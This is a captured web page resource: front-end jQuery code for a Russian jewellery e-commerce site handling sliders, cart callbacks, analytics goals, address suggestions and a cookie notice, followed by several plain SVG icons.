                                video.innerHTML = video.dataset.srcnew;
                                video.removeAttribute("data-srcnew");
                                var productCard = video.closest('.product');
                                productCard.addEventListener("mouseover", function() {
                                    // if (!video.attributes["autoplay"])
                                    //     video.setAttribute("autoplay", "true");
                                    if (video.paused)
                                        video.play();
                                })
                                productCard.addEventListener("mouseout", function() {
                                    // if (video.attributes["autoplay"])
                                    //     video.removeAttribute("autoplay");
                                    if (!video.paused)
                                        video.pause();
                                });
                            } else
                                video.remove();
                        }
                    }
                });
                if(lazyloadVideos.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function loadScript(url, callback){
    var script = document.createElement("script");
    if (script.readyState) { // IE
        script.onreadystatechange = function() {
            if (script.readyState == "loaded" ||
                script.readyState == "complete") {
                script.onreadystatechange = null;
                callback();
            }
        };
    } else { // Другие браузеры
        script.onload = function() {
            callback();
        };
    }
    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
}

function fillFields(suggestion, changed) {
    var country = suggestion.data.country;
    var city = suggestion.data.city;
    var region = ((suggestion.data.region != null) ? suggestion.data.region : '');

    $('input[name=country]').val(country);
    $('input[name=region]').val(region);
    $('input[name=city]').val(city);
}

$(document).on('af_complete', function(event, response) {
    var form = response.form;
    if (!response.success && response.message) {
        for (var mess in response.data) {
            AjaxForm.Message.error(response.data[mess], 1);
        }
    }
    if (response.success && response.message) {
        $(form).find('>*').wrapAll('<div class="fade">');
        $(form).find('.fade').fadeOut(function () {
            $('<p>', { class: 'results' }).html(response.message).appendTo(form);
            setTimeout(function () {
                $.fancybox.close();
            }, 3000);
        });
    }
});

$(document).on('mse2_load', function() {
    var active = $('#mse2_sort .sort.active').html();
    $('#mse2_sort .title span').not('.ma-arr').html(active);
});

function reachclick(el, target) {
    $('body').on('click', el, function() {
        reachsent(target);
    });
}

function reachsent(target){
    try {
		if(target=='sendOrder' || target=='clickOrder' || target=='payOrderSuccess' || target=='buy-card') {
			ym(62808229, 'reachGoal', target);
			console.log('Цель отправлена ' + target);
		}
    } catch (e) {
        console.log('Цель НЕ отправлена ' + target);
    }
    return true;
}

function updateStat(el) {
    var id = $(el).parents('.product').attr('data-id');
    if (typeof(id) === 'undefined') {
        id = $(el).parents('.ms2_form').find('[name=id]').val();
    }
    var data = {
        id: id
    };
    try {
        if (typeof(YMaps) != 'undefined') {
            var loc = YMaps.location;
            for (var el in loc) {
                data[el] = loc[el];
            }
        }
    } catch (e) {
        console.log(e);
    }
    if (typeof(ym) == 'function') {
        ym(62808229, 'getClientID', function(clientID) {
            data['client_id'] = clientID;
            $.ajax({
                type: "POST",
                data: data,
                url: "/ajax/update-stat.json",
                cache: false
            });
        });
    } else {
        $.ajax({
            type: "POST",
            data: data,
            url: "/ajax/update-stat.json",
            cache: false
        });
    }
}

function barcodee(form) {
    if (!form) {
        return false;
    }
    var btn = form.find('button');
    if (btn.hasClass('disabled')) {
        return false;
    }
    $.ajax({
        type: 'POST',
        url: '/ajax/barcode.json',
        data: form.serialize(),
        success: function(data) {
            if (data.message) {
                form.find('.answer').show().css({
                    display: 'block'
                }).html(data.message.text).attr('data-type', data.message.type);
            }
        },
        error: function(xhr, str) {
            alert('Возникла ошибка: ' + xhr.responseCode);
        }
    });
}

var to_top = $('#up');
var header = $('header');
var body = $('body');
var heightHeadBig = header.outerHeight();
$(document).ready(function() {
    ecomerceInit();
    ecom.init();

    setTimeout(function () {
        var ya_sovetnik = $("button[title='Предложения других магазинов']").attr("title"); // Ловим советника по параметру
        if (ya_sovetnik == "Предложения других магазинов"){
            $('.button_warp').css('bottom','50px');
        }
    }, 5000); // Время запуска проверки в мс

    $("input[name=phone]").mask("+7(999)999-99-99");
    $('input[name="LoginForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="RegMtsForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="RegForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="Profile[phone]"]').mask("+7(999)999-99-99");

    $('[data-fancybox]').fancybox({
        touch: false,
        beforeShow: function(instance, slide) {
            if (slide.contentType === 'html') {
                var btn = slide.opts.$orig;
                if(slide.type != 'ajax' && slide.type != 'iframe' && (slide.src.indexOf('#')>-1)) {console.log(slide);
                    var form = $(slide.src);
                    var h2 = form.find('h2');
                    var str = '';
                    switch (btn.data('count')) {
                        case 'empty':
                            str = h2.data('empty');
                            break;
                        default:
                            str = h2.data('full');
                    }
                    form.find('input[name=product]').val(btn.data('id'));
                    form.find('input[name=subject]').val(str);
                    h2.html(str);
                }
                $("input[name=phone]").mask("+7(999)999-99-99");
                $('input[name="LoginForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="RegMtsForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="RegForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="Profile[phone]"]').mask("+7(999)999-99-99");
            }
        }
    });

    $(document).on('click',".toggle-password",function() {

        $(this).toggleClass("fa-eye fa-eye-slash");
        var input = $($(this).attr("toggle"));
        if (input.attr("type") == "password") {
            input.attr("type", "text");
        } else {
            input.attr("type", "password");
        }
    });

    //в один клик
    reachclick('.ms2_form .btn.btn-trans', 'clickByOneClickBtn');
    reachclick('#call-back-lc .btn.btn-red', 'sendOneForm');
    //оформление заказа
    reachclick('#chat-24-desktop', 'bottomWidget');
    reachclick('[href="cart"]', 'addTocart');
    reachclick('[href="order"]', 'order-basket');
    /*miniShop2.Callbacks.add('Order.submit.before', '', function() {*/
    miniShop2.Callbacks.add('Order.submit.response.success', '', function() {
        reachsent('sendOrder');
    });

    //этапы оформления
    reachclick('#msOrder #tab-1 .btn.btn-red', 'toStepOrder2');
    reachclick('#msOrder #tab-2 .btn.btn-red', 'toStepOrder3');
    reachclick('#msOrder #tab-3 .btn.btn-red', 'toStepOrder4');


    reachclick('.loginLoginForm button.btn.btn-red', 'goToLK');
    reachclick('header .phone', 'click8800');
    reachclick('[data-icon=phone]', 'click8800');
    reachclick('footer .phone', 'click8800');
    reachclick('#contact [href*="tel:"]', 'click8800');
    reachclick('.social a', 'press-social');
    reachclick('.favorite.msfavorites', 'addToWish');
    reachclick('.product .buttons a.btn-cart', 'catalog-choose');
    reachclick('.product .buttons button[name="ms2_action"]', 'buy-card');
    reachclick('button[value="cart/add"]', 'buy-card');

    reachclick('[data-icon=vk]', 'toVKLink');
    reachclick('[data-icon=inst]', 'toInstink');
    reachclick('[data-icon=email]', 'clickToEmail');
    reachclick('[href*="mailto:"]', 'clickToEmail');

    reachclick('#call-back [type="submit"]', 'sendFeedback');

    $('body').on('click', '.product.ms2_product a, .product.ms2_product .buttons .btn, .buttons .btn.btn-red[type=submit]', function() {
        updateStat($(this));
        return true;
    });

    new Swiper('#action .swiper-container', {
        loop: true,
        effect: 'fade',
        lazy: { loadPrevNext: true },
        speed: 1000,
        autoplay: {
            delay: 8000,
        },
    });

    $('.product-slider').each(function () {
        var container = $(this).find('.swiper-container')[0];
        var $slider = $(this);
        var $prevBtn = $slider.find('.swiper-prev');
        var $nextBtn = $slider.find('.swiper-next');
        
        // Скрываем стрелки по умолчанию
        $prevBtn.hide();
        $nextBtn.hide();
        
        products_slider = new Swiper(container, {
            slidesPerView: 2,
            spaceBetween: 5,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $prevBtn[0];
                    swiper.params.navigation.nextEl = $nextBtn[0];
                    swiper.navigation.init();
                    
                    if (swiper.slides.length > swiper.params.slidesPerView) {
                        $prevBtn.show();
                        $nextBtn.show();
                    }
                },
                slideChange: function (swiper) {
                    if (swiper.isBeginning) {
                        $prevBtn.hide();
                    } else {
                        $prevBtn.show();
                    }
                    
                    if (swiper.isEnd) {
                        $nextBtn.hide();
                    } else {
                        $nextBtn.show();
                    }
                }
            },
            breakpoints: {
                1201: {
                    spaceBetween: 30,
                    slidesPerView: 4,
                },
                781: {
                    spaceBetween: 15,
                    slidesPerView: 4,
                },
                481: {
                    spaceBetween: 15,
                    slidesPerView: 3,
                },
                401: {
                    spaceBetween: 15,
                    slidesPerView: 2,
                },
            }
        });
    });

    miniShop2.Callbacks.Cart.change.response.error = function(response) {
        if (active_spin) {
            $(active_spin).spinner("stepDown");
        }
    }

    miniShop2.Callbacks.add('Cart.add.response.success', '', function(response) {
        miniShop2.Cart.callbacks['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Callbacks.Cart['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Cart.callbacks.getone.response.success = function (response) {
            if (response.data.popup){
                var id = 'added';
                var fbForm = $(document).find('#' + id)
                if (fbForm.length < 1){
                    fbForm = $('<div>', {id: id, class: 'popup'});
                    $('body').append(fbForm);
                }
                fbForm.html(response.data.popup);
                $.fancybox.open({
                    src: '#' + id
                });
            }
        };
        var data = [
            {name: 'key', value: response.data.key},      //зачем это? оно меняло верные key товара в корзине на длинное будто из сессии
            {name: 'ms2_action', value: 'cart/get'},
        ];
        miniShop2.send(data, miniShop2.Cart.callbacks.getone, miniShop2.Callbacks.Cart.getone);
    });

    $('.burger-menu').on('click', function () {
        header.toggleClass('mobile-menu-open');
        $('body,html').toggleClass('noscroll');
    });

    $(window).scroll(function() {
        var height = header.outerHeight();
        if ($(this).scrollTop() != 0 && body.width() > 1000) {
            header.addClass('fixed');
            body.css({'padding-top': height + 'px'});
        } else {
            header.removeClass('fixed');
            body.css({'padding-top': ''});
        }
        if ($(this).scrollTop() > 100) {
            to_top.addClass('visible');
        } else {
            to_top.removeClass('visible');
        }
    });

    to_top.on('click', function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
    if ($('[data-suggestions]').length) {
        $('[data-suggestions]').suggestions({
            token: 'cac643caef90eda85982da62d2505bbfb4d22089',
            type: 'ADDRESS',
            hint: false,
            bounds: "city",
            onSelect: fillFields,
            constraints: {
                locations: {
                    country: "*"
                }
            }
            ,
            onSuggestionsFetch: function (suggestions) {
                if(localStorage.getItem('dadata_region_not_deliverily') == "0"){
                    return suggestions;
                }
                console.log(suggestions);
                var finishSuggestions = [];
                suggestions.forEach(function(element, index){
                    console.log(element.data.region
                        , element.data.region.includes('Луганская')
                        , element.data.region.includes('Донецкая')
                        , element.data.region.includes('Херсонская')
                        , element.data.region.includes('Запорожская')
                    );
                    if(
                        element.data.region.includes('Луганская') ||
                        element.data.region.includes('Донецкая') ||
                        element.data.region.includes('Херсонская') ||
                        element.data.region.includes('Запорожская') ||
                        element.data.region == ''
                    ){
                        // suggestions.splice(index, 1);
                    } else {
                        finishSuggestions.push(element);
                    }
                });
                suggestions = finishSuggestions;
                console.log(suggestions);
                return suggestions;
            }
        });
    }

    var datePickerLocale = {
        applyLabel: 'Принять',
        cancelLabel: 'Очистить',
        fromLabel: 'От',
        toLabel: 'До',
        firstDay: 1,
        daysOfWeek: ['Вс', 'Пн', 'Вт', 'Ср', 'Чт', 'Пт', 'Сб'],
        monthNames: ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'],
    };

    if ($('.date-picker').length) {
        datePickerLocale.time = 'DD.MM.Y';
        datePickerLocale.format = datePickerLocale.time;
        $('.date-picker').daterangepicker({
            autoApply: true,
            autoUpdateInput: false,
            singleDatePicker: true,
            showDropdowns: true,
            applyButtonClasses: "btn-blue",
            cancelClass: "btn-grey",
            locale: datePickerLocale
        });
        $('.date-picker').on('apply.daterangepicker', function(ev, picker) {
            $(this).val(picker.startDate.format(datePickerLocale.time)).trigger('change');
        });
    }

    $('.open-block .title').on('click', function () {
        var $item = $(this).closest('.item');
        if ($item.hasClass('active')){
            $item.removeClass('active');
            $item.find('.content-text').slideUp();
            return;
        }
        var $siblings = $item.siblings('.active')
        $siblings.removeClass('active');
        $siblings.find('.content-text').slideUp();
        $item.find('.content-text').slideDown();
        $item.addClass('active');
    });


    $.fn.HvrSlider = function () {
        this.each(function () {
          var el = $(this);
          if (el.find('img').length > 1) {
            var hvr = $('<div>', {
              class: 'hvr',
              append: [
                $('<div>', {
                  class: 'hvr__images',
                  append: $('<div>', {
                    class: 'hvr__sectors',
                  }),
                }),
                $('<div>', {
                  class: 'hvr__dots',
                }),
              ],
              insertAfter: el,
              prepend: el,
            });
            var hvrImages = $('.hvr__images', hvr);
            if(window.screen.width <= 480) {
                var hvrImage = $('img', hvr);
            } else {
                var hvrImage = $('img, video', hvr);
            }
            var hvrSectors = $('.hvr__sectors', hvr);
            var hvrDots = $('.hvr__dots', hvr);
            el.prependTo(hvrImages);
            hvrImage.each(function () {
              hvrSectors.prepend('<div class="hvr__sector"></div>');
              hvrDots.append('<div class="hvr__dot"></div>');
            });
            $('.hvr__dot:first', hvrDots).addClass('hvr__dot--active');
            var setActiveEl = function (el) {
            //   hvrImage.hide().eq(el.index()).show();
              hvrImage.css('opacity', 0).eq(el.index()).css('opacity', 1);
              $('.hvr__dot', hvrDots).removeClass('hvr__dot--active').eq(el.index()).addClass('hvr__dot--active');
            };
            $('.hvr__sector', hvrSectors).hover(function () {
              setActiveEl($(this));
            });
    
            $(hvr).mouseleave(function(e){
              setActiveEl($(hvrImages).find('.image').eq(0));
            });

            // hvrSectors.on('touchmove', function (e) {
            //   var position = e.originalEvent.changedTouches[0];
            //   var target = document.elementFromPoint(position.clientX, position.clientY);
            //   if ($(target).is('.hvr__sector')) {
            //     setActiveEl($(target));
            //   }
            // });
          }
        });

        videolazyCardProd();
      };
      
      
     if(window.screen.width <= 480){
    //     $('#catalog-pjax .images > video').remove();
    //     $('.images').slick({
    //         dots: true,
    //         infinite: false,
    //     });
     } else {
		 if($('.images')) {
		//	$('.images').not('.slick-initialized').slick();
		}
    //     lazy();
    //     videolazy();
         var slideProd = $('.images').HvrSlider();
     }

	/*setTimeout(function(){
		if($("#chat24-root > chat-24")[0]) {
			document.querySelector("#chat24-root > chat-24").shadowRoot.querySelector("div > div > div:nth-child(4) > button").style.bottom ="65px";
			console.log('qwe');
		}
	},2000);*/

	let timerId = setInterval(function(){
		if($("#chat24-root > chat-24")[0]) {
			let chatButton = document.querySelector("#chat24-root > chat-24").shadowRoot.querySelector("div > div > div:nth-child(4) > button");
			if(chatButton) {
				chatButton.style.bottom ="65px";
				clearInterval(timerId);
			}
		}
	}, 50);

    $('.msfavorites[data-click]').click(function() {
        console.log(3434);
        let th = $(this), action = 'add';

        if(th.hasClass('voted')) {
            action = 'remove';
        }

        $.ajax({
            url: '/ajax/favorite?action='+action,
            type: 'get',
            dataType: 'json',
            cache: false,
            data: {id:th.attr('data-data-id')},
            success: function(data,textStatus,jqXHR ){
                if(data.success) {
                    $('.msfavorites-total').text(data.data.count).attr('data-value', data.data.count);
                    if(th.hasClass('voted')) {
                        th.removeClass('voted');
                    } else {
                        th.addClass('voted');
                    }
                }
            },
            error: function(jqXHR, textStatus, errorThrown ){
                console.log(textStatus);
            },
        });
    });


    if(!cookieNotificationDeActive) {
        let coockie_popup = '<div class="cookie-notification"> <div class="cookie-notification__body"><p>'+
        'Мы используем cookie с целью анализа поведения посетителей для улучшения Сайта. Продолжая пользоваться Сайтом, вы соглашаетесь на использование файлов cookie в соответствии с нашей <a href="/docs/confidential" target="_blank">Политикой.</a>'+
        '</p><span class="cookie-notification__button" id="cookie-notification-yes">Хорошо</span></div></div>';

        if (!localStorage.getItem('cookie_notification')) {
            showCookieNotyMessage();
        } else {
            initCookieNotyCounter();
        }

        function addCookieNotyClass(o, c) {
            var re = new RegExp("(^|\\s)" + c + "(\\s|$)", "g");
            if (!o || re.test(o.className)) {
                return;
            }
            o.className = (o.className + " " + c).replace(/\s+/g, " ").replace(/(^ | $)/g, "");
        }

        function removeCookieNotyClass(o, c) {
            var re = new RegExp('(^|\\s)' + c + '(\\s|$)', 'g');
            if (!o) {
                return;
            }
            o.className = o.className.replace(re, '$1').replace(/\s+/g, ' ').replace(/(^ | $)/g, '');
        }

        function hideCookieNotyMessage() {
            var messageElement = document.querySelector('.cookie-notification');
            addCookieNotyClass(messageElement, 'cookie-notification_hidden_yes');
        }

        function showCookieNotyMessage() {
            if (document.querySelector('.cookie-notification') == null || document.querySelector('.cookie-notification') == undefined) {
                $('body').append(coockie_popup);
            }
            var messageElement = document.querySelector('.cookie-notification');
            removeCookieNotyClass(messageElement, 'cookie-notification_hidden_yes');
        }

        function saveCookieNotyAnswer() {
            hideCookieNotyMessage();
            localStorage.setItem('cookie_notification', 1);
        }

        function initCookieNotyCounter() {
            saveCookieNotyAnswer();
        }

        
        if ($('#cookie-notification-yes').length > 0) {
            

            document.querySelector('#cookie-notification-yes').addEventListener('click', function () {
                ym(62808229, 'getClientID', function(clientID) {
                    var settings = {
                    "url": "/ajax/consents-approve",
                    "method": "POST",
                    "timeout": 0,
                    "headers": {
                        "Content-Type": "application/json",
                    },
                    "data": JSON.stringify({
                        "user": clientID,
                        "type": "cookie",
                        "form": "cookie",
                    }),
                    };

                    $.ajax(settings).done(function (response) {
                    console.log(response);
                    });
                });
                
                initCookieNotyCounter();
            });
        }
    }
});

// new Swiper($('.swiper-product-preview')[0], {
//     watchOverflow: true,
//     watchSlidesVisibility: true,
//     watchSlidesProgress: true,
//     effect: 'fade',
//     fadeEffect: {
//         crossFade: false
//     },
//     on: {
//         init: function (swiper11) {
//             $(swiper11.$el).removeClass('fade');
//         },
//         slideChange: function (swiper11){
//             console.log(swiper11);
//         }
//     },
// });



$(document).on('mse2_load', function() {
    lazy();
    videolazy();
    if(window.screen.width <= 480){
      //  alert('test');
        $('#catalog-pjax .images > video').remove();
		if($('.images')) {
			//$('.images').not('.slick-initialized').slick();
		}
     
    } else {
        var slideProd = $('.images').HvrSlider();
	//	if($('.images')) {
	//		$('.images').not('.slick-initialized').slick();
		//}
    }


    $('.msfavorites[data-click]').click(function() {
        console.log(3434);
        let th = $(this), action = 'add';

        if(th.hasClass('voted')) {
            action = 'remove';
        }

        $.ajax({
            url: '/ajax/favorite?action='+action,
            type: 'get',
            dataType: 'json',
            cache: false,
            data: {id:th.attr('data-data-id')},
            success: function(data,textStatus,jqXHR ){
                if(data.success) {
                    $('.msfavorites-total').text(data.data.count).attr('data-value', data.data.count);
                    if(th.hasClass('voted')) {
                        th.removeClass('voted');
                    } else {
                        th.addClass('voted');
                    }
                }
            },
            error: function(jqXHR, textStatus, errorThrown ){
                console.log(textStatus);
            },
        });
    });

    
});

// $(document).on('scroll', function() {
//     if(window.screen.width <= 480){
//         $('#catalog-pjax .images > video').remove();
// 		if($('.images')) {
// 			$('.images').not('.slick-initialized').slick();
// 		}
     
//     } 
    
// });



--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/new_mob/main.svg
body_size: 769
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW 2021 (64-Bit) -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="7.2646mm" height="9.7949mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 36.68 49.46"
 xmlns:xlink="http://www.w3.org/1999/xlink"
 xmlns:xodm="http://www.corel.com/coreldraw/odm/2003">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil0 {fill:#999999}
   ]]>
  </style>
 </defs>
 <g id="Слой_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M18.34 12.78l0 0 6.69 -6.77c0.89,-0.9 0.25,-1.57 -0.59,-1.57l-12.21 0c-0.84,0 -1.48,0.68 -0.59,1.57l6.69 6.77 0 0zm9.85 -3.66l-4.42 4.48c7.48,2.31 12.92,9.29 12.92,17.53 0,10.13 -8.21,18.34 -18.34,18.34 -10.13,0 -18.34,-8.21 -18.34,-18.34 0,-8.24 5.44,-15.22 12.92,-17.53l-4.42 -4.48c-3.01,-3.15 -1.55,-8.54 3.11,-9.12l13.46 0c4.66,0.58 6.13,5.97 3.11,9.12zm-9.85 8c7.73,0 14,6.27 14,14 0,7.73 -6.27,14 -14,14 -7.73,0 -14,-6.27 -14,-14 0,-7.73 6.27,-14 14,-14z"/>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/call.svg
body_size: 982
content:
<svg width="19" height="18" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.4767 7.48101C3.41874 11.7108 6.8741 15.0738 11.1701 16.8974L11.9279 17.235C13.5489 17.9572 15.4543 17.4443 16.4936 16.0058L17.768 14.242C18.3129 13.4879 18.1724 12.4393 17.4483 11.8551L15.2236 10.0603C14.4494 9.43576 13.311 9.58123 12.7188 10.3804L12.2226 11.0499C10.0282 9.91898 8.23585 8.1266 7.10494 5.93221L7.77444 5.43605C8.5736 4.84381 8.71907 3.70542 8.09451 2.93125L6.29947 0.706203C5.71548 -0.0176905 4.66725 -0.158295 3.91313 0.386111L2.13983 1.66627C0.691852 2.71158 0.181924 4.63299 0.921024 6.25874L1.47553 7.47846L1.4767 7.48101ZM11.762 15.5191C7.80827 13.8425 4.62779 10.7483 2.84047 6.85641L2.83988 6.85511L2.28654 5.63795C1.84307 4.6625 2.14903 3.50966 3.01782 2.88247L4.79111 1.60231C4.89884 1.52454 5.04859 1.54462 5.13202 1.64804L6.92706 3.87308C7.01628 3.98368 6.9955 4.14631 6.88134 4.23091L5.71296 5.09677C5.42921 5.30705 5.33061 5.68681 5.47622 6.00857C6.81416 8.96497 9.18987 11.3407 12.1463 12.6786C12.468 12.8242 12.8478 12.7256 13.0581 12.4419L13.9239 11.2735C14.0085 11.1593 14.1712 11.1385 14.2818 11.2278L16.5065 13.0226C16.6099 13.106 16.63 13.2558 16.5522 13.3636L15.2778 15.1273C14.6542 15.9904 13.511 16.2982 12.5383 15.8648L11.7745 15.5244L11.762 15.5191Z" fill="#333333"/>
<path d="M10.7502 6.00003C10.7502 6.19894 10.8292 6.38971 10.9699 6.53036C11.1105 6.67101 11.3013 6.75003 11.5002 6.75003H15.3286C15.7428 6.75003 16.0786 6.41424 16.0786 6.00003C16.0786 5.58582 15.7428 5.25003 15.3286 5.25003H13.3109L16.4699 2.09102C16.7628 1.79813 16.7628 1.32325 16.4699 1.03036C16.177 0.737468 15.7021 0.737468 15.4092 1.03036L12.2502 4.18937V2.1716C12.2502 1.75739 11.9144 1.4216 11.5002 1.4216C11.086 1.4216 10.7502 1.75739 10.7502 2.1716V6.00003Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/heart.svg
body_size: 661
content:
<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z" fill="#333333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yahont.online/icon/header/user.svg
body_size: 619
content:
<svg width="16" height="18" viewBox="0 0 16 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M3.75 4.5C3.75 2.15279 5.65279 0.25 8 0.25C10.3472 0.25 12.25 2.15279 12.25 4.5C12.25 6.84721 10.3472 8.75 8 8.75C5.65279 8.75 3.75 6.84721 3.75 4.5ZM8 1.75C6.48122 1.75 5.25 2.98122 5.25 4.5C5.25 6.01878 6.48122 7.25 8 7.25C9.51878 7.25 10.75 6.01878 10.75 4.5C10.75 2.98122 9.51878 1.75 8 1.75Z" fill="#333333"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4 11.75C2.75736 11.75 1.75 12.7574 1.75 14V15.1883C1.75 15.2064 1.76311 15.2218 1.78097 15.2247C5.89972 15.8972 10.1003 15.8972 14.219 15.2247C14.2369 15.2218 14.25 15.2064 14.25 15.1883V14C14.25 12.7574 13.2426 11.75 12 11.75H11.6591C11.6328 11.75 11.6066 11.7542 11.5815 11.7623L10.716 12.045C8.95119 12.6212 7.04881 12.6212 5.28398 12.045L4.41847 11.7623C4.39342 11.7542 4.36722 11.75 4.34087 11.75H4ZM0.25 14C0.25 11.9289 1.92893 10.25 4 10.25H4.34087C4.52536 10.25 4.70869 10.2792 4.88407 10.3364L5.74959 10.6191C7.21187 11.0965 8.78813 11.0965 10.2504 10.6191L11.1159 10.3364C11.2913 10.2792 11.4746 10.25 11.6591 10.25H12C14.0711 10.25 15.75 11.9289 15.75 14V15.1883C15.75 15.9415 15.2041 16.5837 14.4607 16.7051C10.1819 17.4037 5.8181 17.4037 1.53927 16.7051C0.795884 16.5837 0.25 15.9415 0.25 15.1883V14Z" fill="#333333"/>
</svg>
